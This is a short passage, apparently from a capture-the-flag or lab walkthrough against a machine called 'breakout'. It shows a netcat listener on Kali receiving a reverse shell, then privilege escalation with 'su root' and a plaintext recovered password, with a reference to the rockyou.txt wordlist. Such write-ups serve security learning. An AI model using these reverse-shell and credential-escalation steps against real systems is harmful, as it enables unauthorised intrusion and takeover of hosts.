 rockyou.txt
┌──(root㉿kali)-[~]
└─# nc -lv -p 6666
listening on [any] 6666 ...
192.168.8.105: inverse host lookup failed: Host name lookup failure
connect to [192.168.8.10] from (UNKNOWN) [192.168.8.105] 38672
bash: cannot set terminal process group (2919): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
pwd
/home/cyber
whoami
root